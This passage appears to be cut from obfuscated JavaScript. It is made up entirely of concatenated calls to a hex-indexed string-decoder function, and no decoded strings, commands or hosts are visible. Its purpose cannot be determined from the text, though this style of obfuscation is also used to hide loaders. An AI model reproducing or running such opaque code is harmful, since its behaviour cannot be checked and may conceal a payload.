(0x974)+_0x1a96c3(0x250a)+_0x1a96c3(0x1d2a)+_0x1a96c3(0x240d)+_0x1a96c3(0x3d5)+_0x1a96c3(0x26e3)+_0x1a96c3(0x29d4)+_0x1a96c3(0x1d94)+_0x1a96c3(0xa48)+_0x1a96c3(0x2250)+_0x1a96c3(0x980)+_0x1a96c3(0x97e)+_0x1a96c3(0x2766)+_0x1a96c3(0xf25)+_0x1a96c3(0xdd2)+_0x1a96c3(0x370)+_0x1a96c3(0x12c1)+_0x1a96c3(0x2a5d)+_0x1a96c3(0x1fd)+_0x1a96c3(0x1f6a)+_0x1a96c3(0x1ad7)+_0x1a96c3(0xb45)+_0x1a96c3(0x176f)+_0x1a96c3(0x10ee)+_0x1a96c3(0x27de)+_0x1a96c3(0x18d2)+_0x1a96c3(0x28f6)+_0x1a96c3(0xb4b)+_0x1a96c3(0x4c0)+_0x1a96c3(0x8e8)+_0x1a96c3(0x4f3)+_0x1a96c3(0x28c6)+_0x1a96c3(0x141a)+_0x1a96c3(0x1dff)+_0x1a96c3(0xdf2)+_0x1a96c3(0x330)+_0x1a96c3(0x366)+_0x1a96c3(0x124c)+_0x1a96c3(0x1ce2)+_0x1a96c3(0x20e6)+_0x1a96c3(0x1ed3)+_0x1a96c3(0x561)+_0x1a96c3(0x154c)+_0x1a96c3(0x13c4)+_0x1a96c3(0xe1c)+_0x1a96c3(0x331)+_0x1a96c3(0x671)+_0x1a96c3(0x1d0b)+_0x1a96c3(0x386)+_0x1a96c3(0x2a7)+_0x1a96c3(0x1fa3)+_0x1a96c3(0x1463)+_0x1a96c3(0x62d)+_0x1a96c3(0x10c2)+_0x1a96c3(0x2b6b)+_0x1a96c3(0x121b)+_0x1a96c3(0x7fd)+_0x1a96c3(0x113e)+_0x1a96c3(0x122d))+(_0x1a96c3(0xf9f)+_0x1a96c3(0x18f7)+_0x1a96c3(0x2029)+_0x1a96c3(0x23da)+_0x1a96c3(0x29cb)+_0x1a96c3(0x16a0)+_0x1a96c3(0xe8f)+_0x1a96c3(0x2413)+_0x1a96c3(0x13ae)+_0x1a96c3(0xd41)+_0x1a96c3(0x997)+_0x1a96c3(0x1377)+_0x1a96c3(0xa1f)+_0x1a96c3(0x1fcc)+_0x1a96c3(0x492)+_0x1a96c3(0x2b61)+_0x1a96c3(0x295b)+_0x1a96c3(0xbaa)+_0x1a96c3(0x23b2)+_0x1a96c3(0x22b0)+_0x1a96c3(0x289f)+_0x1a96c3(0xe18)+_0x1a96c3(0x2de)+_0x1a96c3(0xca0)+_0x1a96c3(0x15b1)+_0x1a96c3(0xad0)+_0x1a96c3(0x77d)+_0x1a96c3(0xf17)+_0x1a96c3(0x1c62)+_0x1a96c3(0xeba)+_0x1a96c3(0x285b)+_0x1a96c3(0xf8e)+_0x1a96c3(0x14d9)+_0x1a96c3(0x1dc0)+_0x1a96c3(0xe8c)+_0x1a96c3(0x2352)+_0x1a96c3(0xe06)+_0x1a96c3(0x2041)+_0x1a96c3(0x2396)+_0x1a96c3(0x6af)+_0x1a96c3(0x79b)+_0x1a96c3(0x22d9)+_0x1a96c3(0xb8f)+_0x1a96c3(0x2724)+_0x1a96c3(0x28d6)+_0x1a96c3(0x29ac)+_0x1a96c3(0x28fd)+_0x1a96c3(0x256f)+_0x1a96c3(0x2775)+_0x1a96c3(0x17ab)+_0x1a96c3(0x28be)+_0x1a96c3(0x1c95)+_0x1a96c3(0x1d0e)+_0x1a96c3(0x2b4a)+_0x1a96c3(0x18e)+_0x1a96c3(0x237)+_0x1a96c3(0xbb6)+_0x1a96c3(0x1bbf)+_0x1a96c3(0x2417)+_0x1a96c3(0xc2f)+_0x1a96c3(0x21d8)+_0x1a96c3(0x15ba)+_0x1a96c3(0x1536)+_0x1a96c3(0x1c8e)+_0x1a96c3(0x17b)+_0x1a96c3(0x285f)+_0x1a96c3(0x1421)+_0x1a96c3(0x240)+_0x1a96c3(0x2599)+_0x1a96c3(0x3fd)+_0x1a96c3(0x243b)+_0x1a96c3(0x256a)+_0x1a96c3(0xad4)+_0x1a96c3(0xd0d)+_0x1a96c3(0x270c)+_0x1a96c3(0x2707)+_0x1a96c3(0x1b64)+_0x1a96c3(0x275d)+_0x1a96c3(0x113c)+_0x1a96c3(0x18ea)+_0x1a96c3(0x29e5)+_0x1a96c3(0x18c3)+_0x1a96c3(0x9c2)+_0x1a96c3(0x1f63)+_0x1a96c3(0xc24)+_0x1a96c3(0x5fe)+_0x1a96c3(0x1df2)+_0x1a96c3(0x2022)+_0x1a96c3(0x153d)+_0x1a96c3(0x146c)+_0x1a96c3(0xaeb)+_0x1a96c3(0x204b)+_0x1a96c3(0x108b)+_0x1a96c3(0x1937)+_0x1a96c3(0x1e08)+_0x1a96c3(0x2018)+_0x1a96c3(0x23b4)+_0x1a96c3(0x27f4)+_0x1a96c3(0x147a)+_0x1a96c3(0x1c5e))+(_0x1a96c3(0x3a6)+_0x1a96c3(0x1415)+_0x1a96c3(0x994)+_0x1a96c3(0x152b)+_0x1a96c3(0x28aa)+_0x1a96c3(0x86c)+_0x1a96c3(0x2605)+_0x1a96c3(0x1d80)+_0x1a96c3(0x22c1)+_0x1a96c3(0x1c9f)+_0x1a96c3(0x7c1)+_0x1a96c3(0x280)+_0x1a96c3(0x1950)+_0x1a96c3(0x131d)+_0x1a96c3(0x2318)+_0x1a96c3(0x25dd)+_0x1a96c3(0x2919)+_0x1a96c3(0x1b78)+_0x1a96c3(0x1702)+_0x1a96c3(0x287d)+_0x1a96c3(0x1322)+_0x1a96c3(0x1da1)+_0x1a96c3(0x2e0)+_0x1a96c3(0x36f)+_0x1a96c3(0x232c)+_0x1a96c3(0x19f7)+_0x1a96c3(0x17ce)+_0x1a96c3(0x2582)+_0x1a96c3(0x246a)+_0x1a96c3(0x2ae0)+_0x1a96c3(0xf7f)+_0x1a96c3(0x2ad3)+_0x1a96c3(0x1c06)+_0x1a96c3(0x183e)+_0x1a96c3(0x196a)+_0x1a96c3(0xe22)+_0x1a96c3(0x676)+_0x1a96c3(0x2337)+_0x1a96c3(0x842)+_0x1a96c3(0x23ee)+_0x1a96c3(0x105b)+_0x1a96c3(0x24c6)+_0x1a96c3(0x22ac)+_0x1a96c3(0x16be)+_0x1a96c3(0x1986)+_0x1a96c3(0x11dc)+_0x1a96c3(0x154d)+_0x1a96c3(0x13c7)+_0x1a96c3(0x22c)+_0x1a96c3(0x1da8)+_0x1a96c3(0xeda)+_0x1a96c3(0x281)+_0x1a96c3(0x23a5)+_0x1a96c3(0x1746)+_0x1a96c3(0x1d36)+_0x1a96c3(0x486)+_0x1a96c3(0xa11)+_0x1a96c3(0x118b)+_0x1a96c3(0xedb)+_0x1a96c3(0xe83)+_0x1a96c3(0x1bab)+_0x1a96c3(0x1feb)+_0x1a96c3(0x23f3)+_0x1a96c3(0x1b71)+_0x1a96c3(0xff0)+_0x1a96c3(0xff4)+_0x1a96c3(0x1f07)+_0x1a96c3(0x1f4f)+_0x1a96c3(0x2abf)+_0x1a96c3(0x754)+_0x1a96c3(0x2a8f)+_0x1a96c3(0x16f2)+_0x1a96c3(0x16e2)+_0x1a96c3(0x2b7d)+_0x1a96c3(0x18d9)+_0x1a96c3(0x21e8)+_0x1a96c3(0xf21)+_0x1a96c3(0x28ba)+_0x1a96c3(0x23d5)+_0x1a96c3(0x2750)+_0x1a96c3(0xfae)+_0x1a96c3(0x543)+_0x1a96c3(0x349)+_0x1a96c3(0xd2a)+_0x1a96c3(0x10e6)+_0x1a96c3(0x20b0)+_0x1a96c3(0x4bd)+_0x1a96c3(0x138b)+_0x1a96c3(0x232f)+_0x1a96c3(0x1de9)+_0x1a96c3(0x775)+_0x1a96c3(0x1fb9)+_0x1a96c3(0xe0e)+_0x1a96c3(0x355)+_0x1a96c3(0x2811)+_0x1a96c3(0x1904)+_0x1a96c3(0x79d)+_0x1a96c3(0x793)+_0x1a96c3(0x21b5)+_0x1a96c3(0x1b70))+(_0x1a96c3(0x16e5)+_0x1a96c3(0x2858)+_0x1a96c3(0x20cc)+_0x1a96c3(0x1627)+_0x1a96c3(0x88e)+_0x1a96c3(0x259c)+_0x1a96c3(0x2656)+_0x1a96c3(0x1ab0)+_0x1a96c3(0x2428)+_0x1a96c3(0x2254)+_0x1a96c3(0x26c5)+_0x1a96c3(0x245e)+_0x1a96c3(0x1fe1)+_0x1a96c3(0x1673)+_0x1a96c3(0x1a0d)+_0x1a96c3(0x255d)+_0x1a96c3(0x6b2)+_0x1a96c3(0x590)+_0x1a96c3(0x1ba2)+_0x1a96c3(0x295)+_0x1a96c3(0x12db)+_0x1a96c3(0x1a04)+_0x1a96c3(0x179e)+_0x1a96c3(0xbd5)+_0x1a96c3(0xbaf)+_0x1a96c3(0x44b)+_0x1a96c3(0x1635)+_0x1a96c3(0x2afe)+_0x1a96c3(0x2746)+_0x1a96c3(0x194a)+_0x1a96c3(0x16c0)+_0x1a96c3(0x22a4)+_0x1a96c3(0x2214)+_0x1a96c3(0x8f4)+_0x1a96c3(0x2963)+_0x1a96c3(0x1f54)+_0x1a96c3(0x1420)+_0x1a96c3(0x1aea)+_0x1a96c3(0x24e9)+_0x1a96c3(0x709)+_0x1a96c3(0x20e7)+_0x1a96c3(0x2be)+_0x1a96c3(0x8a4)+_0x1a96c3(0x29b0)+_0x1a96c3(0x2401)+_0x1a96c3(0x1ec5)+_0x1a96c3(0x2004)+_0x1a96c3(0xcf2)+_0x1a96c3(0x1c64)+_0x1a96c3(0x6e1)+_0x1a96c3(0x1c8c)+_0x1a96c3(0x10f3)+_0x1a96c3(0x30f)+_0x1a96c3(0x19c8)+_0x1a96c3(0x1c3d)+_0x1a96c3(0x2ed)+_0x1a96c3(0xe76)+_0x1a96c3(0x1c19)+_0x1a96c3(0x273f)+_0x1a96c3(0x1e35)+_0x1a96c3(0x369)+_0x1a96c3(0x17d2)+_0x1a96c3(0x1c42)+_0x1a96c3(0x1d45)+_0x1a96c3(0x153b)+_0x1a96c3(0x19a4)+_0x1a96c3(0x790)+_0x1a96c3(0x27eb)+_0x1a96c3(0x1efb)+_0x1a96c3(0xf63)+_0x1a96c3(0xb6e)+_0x1a96c3(0x1c85)+_0x1a96c3(0xc70)+_0x1a96c3(0x1b9d)+_0x1a96c3(0x1019)+_0x1a96c3(0x278d)+_0x1a96c3(0xfc7)+_0x1a96c3(0x245b)+_0x1a96c3(0x14ec)+_0x1a96c3(0x2184)+_0x1a96c3(0x1ad3)+_0x1a96c3(0x10fa)+_0x1a96c3(0xf95)+_0x1a96c3(0x1c35)+_0x1a96c3(0x2953)+_0x1a96c3(0x1712)+_0x1a96c3(0xf7a)+_0x1a96c3(0xadb)+_0x1a96c3(0x52b)+_0x1a96c3(0x1bb2)+_0x1a96c3(0x285c)+_0x1a96c3(0x2314)+_0x1a96c3(0x1427)+_0x1a96c3(0x953)+_0x1a96c3(0x2538)+_0x1a96c3(0x101b)+_0x1a96c3(0x1f85)+_0x1a96c3(0x1880)+_0x1a96c3(0x1e56)+_0x1a96c3(0xfa3))+(_0x1a96c3(0x14e8)+_0x1a96c3(0x2285)+_0x1a96c3(0x27c0)+_0x1a96c3(0x202d)+_0x1a96c3(0xb6d)+_0x1a96c3(0x396)+_0x1a96c3(0x232a)+_0x1a96c3(0x2a3e)+_0x1a96c3(0x1f62)+_0x1a96c3(0x235)+_0x1a96c3(0x1b8b)+_0x1a96c3(0x1312)+_0x1a96c3(0x966)+_0x1a96c3(0x1e93)+_0x1a96c3(0x32b)+_0x1a96c3(0x6dd)+_0x1a96c3(0x9bc)+_0x1a96c3(0x18ae)+_0x1a96c3(0x24f6)+_0x1a96c3(0xccf)+_0x1a96c3(0x2311)+_0x1a96c3(0xb22)+_0x1a96c3(0x7de)+_0x1a96c3(0x2317)+_0x1a96c3(0x1162)+_0x1a96c3(0x191)+_0x1a96c3(0xd00)+_0x1a96c3(0xb07)+_0x1a96c3(0x2a7b)+_0x1a96c3(0x26d)+_0x1a96c3(0x8ee)+_0x1a96c3(0x2355)+_0x1a96c3(0x67e)+_0x1a96c3(0x1b7)+_0x1a96c3(0x17d8)+_0x1a96c3(0x2576)+_0x1a96c3(0x1dc8)+_0x1a96c3(0x1eb8)+_0x1a96c3(0xa86)+_0x1a96c3(0x1953)+_0x1a96c3(0x381)+_0x1a96c3(0xc67)+_0x1a96c3(0x1206)+_0x1a96c3(0x17b9)+_0x1a96c3(0x262c)+_0x1a96c3(0x65b)+_0x1a96c3(0x23e7)+_0x1a96c3(0x7b4)+_0x1a96c3(0xae2)+_0x1a96c3(0x17c1)+_0x1a96c3(0x2187)+_0x1a96c3(0x244)+_0x1a96c3(0x1637)+_0x1a96c3(0x1282)+_0x1a96c3(0x19b1)+_0x1a96c3(0x1d35)+_0x1a96c3(0x198f)+_0x1a96c3(0x255a)+_0x1a96c3(0x1a69)+_0x1a96c3(0x1d63)+_0x1a96c3(0xfa2)+_0x1a96c3(0xe19)+_0x1a96c3(0x22a8)+_0x1a96c3(0x8b9)+_0x1a96c3(0x2508)+_0x1a96c3(0xb75)+_0x1a96c3(0x87c)+_0x1a96c3(0x101a)+_0x1a96c3(0x1296)+_0x1a96c3(0x161c)+_0x1a96c3(0xbf4)+_0x1a96c3(0x2432)+_0x1a96c3(0x237e)+_0x1a96c3(0x2970)+_0x1a96c3(0x17ad)+_0x1a96c3(0x9b5)+_0x1a96c3(0xd82)+_0x1a96c3(0x1605)+_0x1a96c3(0x83b)+_0x1a96c3(0x20c5)+_0x1a96c3(0x12fd)+_0x1a96c3(0x2ac3)+_0x1a96c3(0x1689)+_0x1a96c3(0x165e)+_0x1a96c3(0x460)+_0x1a96c3(0x141c)+_0x1a96c3(0x29cc)+_0x1a96c3(0x22a1)+_0x1a96c3(0x6a9)+_0x1a96c3(0x176b)+_0x1a96c3(0x50b)+_0x1a96c3(0x2a7c)+_0x1a96c3(0x9a3)+_0x1a96c3(0x1115)+_0x1a96c3(0x1b0f)+_0x1a96c3(0x13e9)+_0x1a96c3(0x829)+_0x1a96c3(0xd45)+_0x1a96c3(0x1086)+_0x1a96c3(0x23c3))+(_0x1a96c3(0x70d)+_0x1a96c3(0x257b)+_0x1a96c3(0x2a5c)+_0x1a96c3(0xf44)+_0x1a96c3(0xb8c)+_0x1a96c3(0x1add)+_0x1a96c3(0x1727)+_0x1a96c3(0x1073)+_0x1a96c3(0xed3)+_0x1a96c3(0xc65)+_0x1a96c3(0xfba)+_0x1a96c3(0x4a4)+_0x1a96c3(0x1c24)+_0x1a96c3(0x1b91)+_0x1a96c3(0x1a2b)+_0x1a96c3(0x2168)+_0x1a96c3(0x1856)+_0x1a96c3(0x1cd0)+_0x1a96c3(0x1f00)+_0x1a96c3(0xd2f)+_0x1a96c3(0x1b83)+_0x1a96c3(0xa6c)+_0x1a96c3(0xcb1)+_0x1a96c3(0x286c)+_0x1a96c3(0x106c)+_0x1a96c3(0x418)+_0x1a96c3(0x167b)+_0x1a96c3(0x2884)+_0x1a96c3(0x18d)+_0x1a96c3(0x2b7f)+_0x1a96c3(0x2aa8)+_0x1a96c3(0x16ff)+_0x1a96c3(0x1d81)+_0x1a96c3(0x959)+_0x1a96c3(0x2a53)+_0x1a96c3(0x1c48)+_0x1a96c3(0x8d3)+_0x1a96c3(0xaa9)+_0x1a96c3(0x3b2)+_0x1a96c3(0x1eb2)+_0x1a96c3(0x91c)+_0x1a96c3(0x2339)+_0x1a96c3(0x242e)+_0x1a96c3(0x118a)+_0x1a96c3(0xa36)+_0x1a96c3(0x274a)+_0x1a96c3(0x5a2)+_0x1a96c3(0x6be)+_0x1a96c3(0xee0)+_0x1a96c3(0xb2b)+_0x1a96c3(0x29f2)+_0x1a96c3(0xc00)+_0x1a96c3(0x2024)+_0x1a96c3(0xf29)+_0x1a96c3(0x262e)+_0x1a96c3(0x274b)+_0x1a96c3(0x147)+_0x1a96c3(0x2094)+_0x1a96c3(0x238a)+_0x1a96c3(0xd94)+_0x1a96c3(0x1477)+_0x1a96c3(0x11ad)+_0x1a96c3(0x26b5)+_0x1a96c3(0x1341)+_0x1a96c3(0x2813)+_0x1a96c3(0x1200)+_0x1a96c3(0xf88)+_0x1a96c3(0x1c7e)+_0x1a96c3(0x1c16)+_0x1a96c3(0xe9c)+_0x1a96c3(0x2032)+_0x1a96c3(0x665)+_0x1a96c3(0x3bf)+_0x1a96c3(0x9ea)+_0x1a96c3(0x1c7f)+_0x1a96c3(0xd7f)+_0x1a96c3(0x2166)+_0x1a96c3(0x232)+_0x1a96c3(0x250d)+_0x1a96c3(0x1bca)+_0x1a96c3(0x25a0)+_0x1a96c3(0xe88)+_0x1a96c3(0xc48)+_0x1a96c3(0x2b50)+_0x1a96c3(0x1b25)+_0x1a96c3(0x1d2c)+_0x1a96c3(0x5e7)+_0x1a96c3(0xf72)+_0x1a96c3(0x2ac7)+_0x1a96c3(0x2a21)+_0x1a96c3(0x25d9)+_0x1a96c3(0x2878)+_0x1a96c3(0x10d4)+_0x1a96c3(0x2000)+_0x1a96c3(0x21f8)+_0x1a96c3(0x837)+_0x1a96c3(0x19cc)+_0x1a96c3(0x118e)+_0x1a96c3(0x914)+_0x1a96c3(0x324))+(_0x1a96c3(0x2545)+_0x1a96c3(0x3f6)+_0x1a96c3(0x21e7)+_0x1a96c3(0x268e)+_0x1a96c3(0x2f3)+_0x1a96c3(0x999)+_0x1a96c3(0x1058)+_0x1a96c3(0x1598)+_0x1a96c3(0xd67)+_0x1a96c3(0x19c2)+_0x1a96c3(0x22d1)+_0x1a96c3(0x1a61)+_0x1a96c3(0x2c2)+_0x1a96c3(0x1eaf)+_0x1a96c3(0x2709)+_0x1a96c3(0x22f9)+_0x1a96c3(0x15e6)+_0x1a96c3(0x1078)+_0x1a96c3(0x131f)+_0x1a96c3(0x115c)+_0x1a96c3(0x10c7)+_0x1a96c3(0x20a)+_0x1a96c3(0x26d6)+_0x1a96c3(0x505)+_0x1a96c3(0x2642)+_0x1a96c3(0x293)+_0x1a96c3(0xe53)+_0x1a96c3(0x456)+_0x1a96c3(0x1d7)+_0x1a96c3(0xe75)+_0x1a96c3(0xb80)+_0x1a96c3(0x1228)+_0x1a96c3(0x187a)+_0x1a96c3(0x1c1f)+_0x1a96c3(0x21fe)+_0x1a96c3(0x110d)+_0x1a96c3(0x23ff)+_0x1a96c3(0x2061)+_0x1a96c3(0x2441)+_0x1a96c3(0x141f)+_0x1a96c3(0x28a6)+_0x1a96c3(0x662)+_0x1a96c3(0x125e)+_0x1a96c3(0x8cc)+_0x1a96c3(0x148)+_0x1a96c3(0x23dd)+_0x1a96c3(0x1dc7)+_0x1a96c3(0x11b7)+_0x1a96c3(0x298)+_0x1a96c3(0x3bc)+_0x1a96c3(0xc29)+_0x1a96c3(0x22d5)+_0x1a96c3(0x19d8)+_0x1a96c3(0x1bf1)+_0x1a96c3(0x1233)+_0x1a96c3(0xf0e)+_0x1a96c3(0x1cd2)+_0x1a96c3(0x899)+_0x1a96c3(0x1e64)+_0x1a96c3(0x293b)+_0x1a96c3(0xc4c)+_0x1a96c3(0xe04)+_0x1a96c3(0xa18)+_0x1a96c3(0xab3)+_0x1a96c3(0x221b)+_0x1a96c3(0x11ea)+_0x1a96c3(0x2547)+_0x1a96c3(0x4f4)+_0x1a96c3(0xce0)+_0x1a96c3(0x1485)+_0x1a96c3(0xa10)+_0x1a96c3(0x5a9)+_0x1a96c3(0x113a)+_0x1a96c3(0x127d)+_0x1a96c3(0x47c)+_0x1a96c3(0x22f5)+_0x1a96c3(0xcf6)+_0x1a96c3(0x24e2)+_0x1a96c3(0x1a6d)+_0x1a96c3(0x917)+_0x1a96c3(0xfa6)+_0x1a96c3(0x1dd5)+_0x1a96c3(0x5b7)+_0x1a96c3(0x1a7b)+_0x1a96c3(0x1d1a)+_0x1a96c3(0x1fde)+_0x1a96c3(0x2794)+_0x1a96c3(0xfe9)+_0x1a96c3(0x1183)+_0x1a96c3(0x1ff2)+_0x1a96c3(0x2932)+_0x1a96c3(0x1920)+_0x1a96c3(0x18f2)+_0x1a96c3(0x1219)+_0x1a96c3(0x1a6a)+_0x1a96c3(0x2aa4)+_0x1a96c3(0x1d4b)+_0x1a96c3(0x1f2e)+_0x1a96c3(0x244a)+_0x1a96c3(0x1f8c))+(_0x1a96c3(0x1dda)+_0x1a96c3(0x1827)+_0x1a96c3(0x83a)+_0x1a96c3(0x2207)+_0x1a96c3(0x2009)+_0x1a96c3(0x17ac)+_0x1a96c3(0x2b35)+_0x1a96c3(0x170b)+_0x1a96c3(0x1cc4)+_0x1a96c3(0x1173)+_0x1a96c3(0x23ab)+_0x1a96c3(0x175e)+_0x1a96c3(0x5cb)+_0x1a96c3(0x448)+_0x1a96c3(0x19ff)+_0x1a96c3(0x1f4e)+_0x1a96c3(0x1757)+_0x1a96c3(0xb0a)+_0x1a96c3(0x10fb)+_0x1a96c3(0x2ae7)+_0x1a96c3(0xb2e)+_0x1a96c3(0x1960)+_0x1a96c3(0x2991)+_0x1a96c3(0x2092)+_0x1a96c3(0x11bc)+_0x1a96c3(0xaf7)+_0x1a96c3(0xf2d)+_0x1a96c3(0x1e9)+_0x1a96c3(0x1f8e)+_0x1a96c3(0x394)+_0x1a96c3(0xae0)+_0x1a96c3(0x2497)+_0x1a96c3(0x1988)+_0x1a96c3(0x1900)+_0x1a96c3(0x1a32)+_0x1a96c3(0x1704)+_0x1a96c3(0xc92)+_0x1a96c3(0x2ab4)+_0x1a96c3(0x5f0)+_0x1a96c3(0x3f1)+_0x1a96c3(0x130a)+_0x1a96c3(0x1b4e)+_0x1a96c3(0x122b)+_0x1a96c3(0x12c7)+_0x1a96c3(0x8c0)+_0x1a96c3(0x841)+_0x1a96c3(0x231e)+_0x1a96c3(0x177)+_0x1a96c3(0x2492)+_0x1a96c3(0xc13)+_0x1a96c3(0x1a56)+_0x1a96c3(0xa0c)+_0x1a96c3(0x19ef)+_0x1a96c3(0x1e57)+_0x1a96c3(0x29ee)+_0x1a96c3(0x1f8f)+_0x1a96c3(0x1545)+_0x1a96c3(0x11b3)+_0x1a96c3(0x2b2b)+_0x1a96c3(0x27fd)+_0x1a96c3(0xcb0)+_0x1a96c3(0x2901)+_0x1a96c3(0x1275)+_0x1a96c3(0x10a0)+_0x1a96c3(0xd14)+_0x1a96c3(0x186b)+_0x1a96c3(0x1d3e)+_0x1a96c3(0x2b2c)+_0x1a96c3(0x371)+_0x1a96c3(0x1f5c)+_0x1a96c3(0x144b)+_0x1a96c3(0x185f)+_0x1a96c3(0x2489)+_0x1a96c3(0x6c3)+_0x1a96c3(0x10f7)+_0x1a96c3(0x1ac3)+_0x1a96c3(0x1d42)+_0x1a96c3(0xf7c)+_0x1a96c3(0x135)+_0x1a96c3(0x239b)+_0x1a96c3(0x251)+_0x1a96c3(0xdfc)+_0x1a96c3(0x1f3f)+_0x1a96c3(0x4d2)+_0x1a96c3(0x158b)+_0x1a96c3(0x13ed)+_0x1a96c3(0x1f94)+_0x1a96c3(0x500)+_0x1a96c3(0x1e6e)+_0x1a96c3(0x26b2)+_0x1a96c3(0x1046)+_0x1a96c3(0xbdf)+_0x1a96c3(0x1858)+_0x1a96c3(0x209b)+_0x1a96c3(0x13d7)+_0x1a96c3(0x2955)+_0x1a96c3(0x8fc)+_0x1a96c3(0x1f02)+_0x1a96c3(0xe9e)+_0x1a96c3(0x29b1))+(_0x1a96c3(0x6a3)+_0x1a96c3(0xc55)+_0x1a96c3(0xf9c)+_0x1a96c3(0x610)+_0x1a96c3(0x2554)+_0x1a96c3(0x1b60)+_0x1a96c3(0x1c86)+_0x1a96c3(0x2b31)+_0x1a96c3(0x2eb)+_0x1a96c3(0x1bdf)+_0x1a96c3(0x2a5a)+_0x1a96c3(0xca2)+_0x1a96c3(0x167c)+_0x1a96c3(0x28ff)+_0x1a96c3(0x776)+_0x1a96c3(0x3c0)+_0x1a96c3(0x487)+_0x1a96c3(0x1b42)+_0x1a96c3(0xfcd)+_0x1a96c3(0x1bc9)+_0x1a96c3(0x228)+_0x1a96c3(0x2564)+_0x1a96c3(0x215d)+_0x1a96c3(0x1dde)+_0x1a96c3(0x1f9c)+_0x1a96c3(0x2afa)+_0x1a96c3(0xada)+_0x1a96c3(0x1670)+_0x1a96c3(0xfda)+_0x1a96c3(0x276d)+_0x1a96c3(0x1507)+_0x1a96c3(0x39c)+_0x1a96c3(0x228c)+_0x1a96c3(0x1633)+_0x1a96c3(0x42d)+_0x1a96c3(0x2aec)+_0x1a96c3(0x15fc)+_0x1a96c3(0x6e3)+_0x1a96c3(0x213)+_0x1a96c3(0x1e92)+_0x1a96c3(0xc15)+_0x1a96c3(0x29ae)+_0x1a96c3(0x51f)+_0x1a96c3(0x286d)+_0x1a96c3(0x7e8)+_0x1a96c3(0x47d)+_0x1a96c3(0x20e4)+_0x1a96c3(0xd6c)+_0x1a96c3(0x23d4)+_0x1a96c3(0x363)+_0x1a96c3(0x1232)+_0x1a96c3(0x10ff)+_0x1a96c3(0x55c)+_0x1a96c3(0x4ed)+_0x1a96c3(0x707)+_0x1a96c3(0x1ee1)+_0x1a96c3(0x268a)+_0x1a96c3(0x119d)+_0x1a96c3(0xfe0)+_0x1a96c3(0xf03)+_0x1a96c3(0xa04)+_0x1a96c3(0x1b31)+_0x1a96c3(0x1801)+_0x1a96c3(0xf62)+_0x1a96c3(0x1797)+_0x1a96c3(0xa74)+_0x1a96c3(0x900)+_0x1a96c3(0x10d7)+_0x1a96c3(0x759)+_0x1a96c3(0x2982)+_0x1a96c3(0x8b2)+_0x1a96c3(0xccd)+_0x1a96c3(0x12af)+_0x1a96c3(0x1f04)+_0x1a96c3(0x1909)+_0x1a96c3(0x1001)+_0x1a96c3(0x5ef)+_0x1a96c3(0x266d)+_0x1a96c3(0x141b)+_0x1a96c3(0x10f1)+_0x1a96c3(0x2426)+_0x1a96c3(0x23f0)+_0x1a96c3(0x23be)+_0x1a96c3(0x1eca)+_0x1a96c3(0x85a)+_0x1a96c3(0x56f)+_0x1a96c3(0x213a)+_0x1a96c3(0x230c)+_0x1a96c3(0x14ee)+_0x1a96c3(0x1a8d)+_0x1a96c3(0x14f4)+_0x1a96c3(0x1669)+_0x1a96c3(0x2602)+_0x1a96c3(0x27b3)+_0x1a96c3(0x2747)+_0x1a96c3(0x89f)+_0x1a96c3(0x17a2)+_0x1a96c3(0x1a84)+_0x1a96c3(0xca7)+_0x1a96c3(0x2624))+(_0x1a96c3(0x2a46)+_0x1a96c3(0xe6d)+_0x1a96c3(0x5c2)+_0x1a96c3(0x21f7)+_0x1a96c3(0x2b77)+_0x1a96c3(0x1fcf)+_0x1a96c3(0x26a0)+_0x1a96c3(0x26d3)+_0x1a96c3(0x14a9)+_0x1a96c3(0xade)+_0x1a96c3(0x20ea)+_0x1a96c3(0x1773)+_0x1a96c3(0x13c5)+_0x1a96c3(0x1101)+_0x1a96c3(0x12a9)+_0x1a96c3(0x2242)+_0x1a96c3(0x21cd)+_0x1a96c3(0xf0c)+_0x1a96c3(0xc86)+_0x1a96c3(0x1004)+_0x1a96c3(0xe91)+_0x1a96c3(0x358)+_0x1a96c3(0xb5f)+_0x1a96c3(0x8a7)+_0x1a96c3(0x2179)+_0x1a96c3(0x17cf)+_0x1a96c3(0x5cd)+_0x1a96c3(0x182a)+_0x1a96c3(0x106e)+_0x1a96c3(0x1bd5)+_0x1a96c3(0x132e)+_0x1a96c3(0x206f)+_0x1a96c3(0x280d)+_0x1a96c3(0x2a26)+_0x1a96c3(0x2134)+_0x1a96c3(0x286f)+_0x1a96c3(0x1a5d)+_0x1a96c3(0x1fcd)+_0x1a96c3(0x867)+_0x1a96c3(0x48e)+_0x1a96c3(0x240a)+_0x1a96c3(0x149b)+_0x1a96c3(0x1d76)+_0x1a96c3(0x270b)+_0x1a96c3(0x2523)+_0x1a96c3(0x2a30)+_0x1a96c3(0xe86)+_0x1a96c3(0xc11)+_0x1a96c3(0xcb7)+_0x1a96c3(0x1e0a)+_0x1a96c3(0x1774)+_0x1a96c3(0x17fb)+_0x1a96c3(0x74a)+_0x1a96c3(0x1e87)+_0x1a96c3(0xd5b)+_0x1a96c3(0xe70)+_0x1a96c3(0x36b)+_0x1a96c3(0x1f14)+_0x1a96c3(0x16c5)+_0x1a96c3(0x2592)+_0x1a96c3(0x2b17)+_0x1a96c3(0x2798)+_0x1a96c3(0x510)+_0x1a96c3(0x2998)+_0x1a96c3(0xac4)+_0x1a96c3(0x2925)+_0x1a96c3(0x12ab)+_0x1a96c3(0x82e)+_0x1a96c3(0x1bbe)+_0x1a96c3(0x1ebd)+_0x1a96c3(0x12e4)+_0x1a96c3(0x19a2)+_0x1a96c3(0x950)+_0x1a96c3(0x39b)+_0x1a96c3(0x1647)+_0x1a96c3(0x1615)+_0x1a96c3(0x270f)+_0x1a96c3(0x14a3)+_0x1a96c3(0x27d0)+_0x1a96c3(0x1597)+_0x1a96c3(0x1831)+_0x1a96c3(0xaa2)+_0x1a96c3(0x721)+_0x1a96c3(0x1b06)+_0x1a96c3(0x1a8a)+_0x1a96c3(0xef0)+_0x1a96c3(0x5e4)+_0x1a96c3(0x13b3)+_0x1a96c3(0x1e00)+_0x1a96c3(0xa5a)+_0x1a96c3(0x11ff)+_0x1a96c3(0x18f0)+_0x1a96c3(0x2a89)+_0x1a96c3(0xfe2)+_0x1a96c3(0x25cf)+_0x1a96c3(0x23e0)+_0x1a96c3(0x1afe)+_0x1a96c3(0xd57)+_0x1a96c3(0xedd)+_0x1a96c3(0xb79))+(_0x1a96c3(0x2837)+_0x1a96c3(0x25f3)+_0x1a96c3(0x15ea)+_0x1a96c3(0x9ef)+_0x1a96c3(0x650)+_0x1a96c3(0x1ddc)+_0x1a96c3(0x1ae9)+_0x1a96c3(0x1411)+_0x1